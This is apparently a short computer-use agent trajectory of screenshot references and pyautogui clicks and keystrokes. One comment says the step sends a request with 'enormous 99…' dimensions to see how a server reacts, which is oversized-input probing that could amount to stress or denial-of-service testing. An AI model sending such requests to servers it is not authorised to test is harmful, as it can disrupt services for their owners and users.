
pyautogui.write('p')

pyautogui.click(39, 128)

pyautogui.click(39, 128)

# Step: Send the request with enormous 99… dimensions to see how the server reacts
pyautogui.click(40, 129)

pyautogui.click(41, 128)

pyautogui.write('99')

pyautogui.click(39, 129)
